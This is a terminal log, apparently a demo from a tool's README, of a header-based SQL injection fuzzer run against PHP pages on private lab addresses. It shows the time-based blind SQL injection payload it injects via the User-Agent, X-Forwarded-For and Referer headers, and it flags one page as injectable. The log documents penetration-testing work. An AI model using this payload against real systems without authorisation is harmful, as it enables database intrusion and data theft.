 ~
kun on Pwnbox ~
➜ time userefuzz -l /tmp/test/urls.txt -v -w 10
V 2.1.0 @github.com/root-tanishq
[ 💉💉💉  Basic Header SQLI Injection Tester 💉💉💉 ]
[##]  Headers which UseReFuzz using for injection   User-Agent, X-Forwarded-For, Referer
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index6.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index5.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index3.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index2.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index1.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[NV]    [ 0.01 ] URL =>  http://192.168.1.11:8080/index4.php
[NV]    [ 0.01 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
[💉💉]  [ 9.99 ] URL =>  http://192.168.1.11/index.php
[💉💉]  [ 9.99 ] (↑) PAYLOAD =>  "XOR(if(now()=sysdate(),sleep(10),0))XOR"
________________________________________________________
Executed in   10.14 secs      fish           external
usr time  134.18 millis  412.00 micros  133.77 millis
sys time   85.15 millis  179.00 micros   84.97 millis